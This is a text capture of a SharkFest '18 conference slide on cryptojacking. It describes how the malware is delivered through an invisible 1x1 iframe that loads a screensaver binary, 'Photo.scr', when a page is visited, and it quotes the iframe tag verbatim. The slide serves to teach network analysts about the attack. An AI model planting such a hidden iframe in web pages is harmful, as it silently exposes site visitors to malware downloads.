 SHARKFEST '18 US
WIRESHARK DEVELOPER AND USER CONFERENCE
COMPUTER HISTORY MUSEUM • JUNE 25-28
10110
CRYPTOJACKING 2
Malware Delivery/Exploit method
The malware is delivered by way of a standard 1x1 iFRAME that will attempt to load the binary file, “Photo.SCR”
upon visiting the website. The following is the iframe:
<iframe src=Photo.scr width=1 height=1 frameborder=0> </iframe>
#sf18us • Computer History Museum, Mountain View, CA • June 25-28
25-28